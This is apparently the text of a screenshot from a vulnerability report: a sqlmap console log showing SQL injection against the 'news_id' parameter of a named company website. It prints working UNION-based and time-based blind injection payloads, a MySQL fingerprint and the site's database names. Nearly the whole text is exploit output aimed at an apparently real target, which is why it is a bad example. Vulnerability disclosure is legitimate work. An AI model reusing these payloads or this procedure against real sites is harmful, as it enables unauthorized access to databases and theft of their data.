 管理员: C:\Windows\system32\cmd.exe
n] n
[16:21:24] [ERROR] detected invalid data for declared content encoding 'gzip' ('
size too large')
[16:21:24] [WARNING] turning off page compression
[16:21:24] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[16:21:24] [WARNING] if the problem persists please check that the provided targ
et URL is valid. In case that it is, you can try to rerun with the switch '--ran
dom-agent' turned on and/or proxy switches ('--ignore-proxy', '--proxy',...)
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: news_id
    Type: UNION query
    Title: MySQL UNION query (NULL) - 8 columns
    Payload: news_id=-1831) UNION ALL SELECT NULL,NULL,CONCAT(0x3a67616a3a,0x414
2504374584f66705a,0x3a776d693a),NULL,NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: news_id=105) AND SLEEP(5) AND (6137=6137
---
[16:21:25] [INFO] testing MySQL
[16:21:25] [INFO] confirming MySQL
[16:21:25] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.24
back-end DBMS: MySQL >= 5.0.0
[16:21:25] [INFO] fetching database names
[16:21:25] [INFO] the SQL query used returns 3 entries
[16:21:25] [INFO] resumed: "information_schema","information_schema"
[16:21:25] [INFO] resumed: "chinafood","chinafood"
[16:21:25] [INFO] resumed: "test","test"
available databases [3]:
[*] chinafood
[*] information_schema
[*] test
[16:21:25] [INFO] fetched data logged to text files under 'C:\sqlmap\output\idea
.cofco.com'
[*] shutting down at 16:21:25
www.wooyun.org
C:\sqlmap>_